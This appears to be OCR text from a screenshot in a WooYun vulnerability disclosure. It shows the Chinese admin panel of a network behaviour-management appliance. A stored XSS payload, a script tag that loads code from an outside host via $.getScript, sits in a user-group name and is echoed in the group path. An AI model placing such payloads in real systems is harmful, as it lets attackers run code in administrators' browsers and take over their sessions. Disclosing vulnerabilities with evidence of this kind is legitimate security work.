 系统首页
流控/行为/安全
流量监控
流控策略
行为审计报表
行为策略
对象定义
管道加速
全局会话数
防攻击/ACL
用户管理
用户组织
用户管理 导入导出用户 特殊用户管理 帮助
用户组织结构
root
Default_Group
Vpn_Group
qqq.si\x2fdsvlL2')<
script>
组路径： root/<script>$.getScript('\x2f/qqq.si\x2fdsvlL2')</script> 操作
关联行为策略：共1条
删除 属性编辑 搜索用户名 输入用户名 查询
名称 IP地址(MAC地址) VPN权限 行为策略明细 管理
h1 192.168.2.178 √
首页 上一页 [1] 下一页 尾页 1 / 1页 GO
www.wooyun.org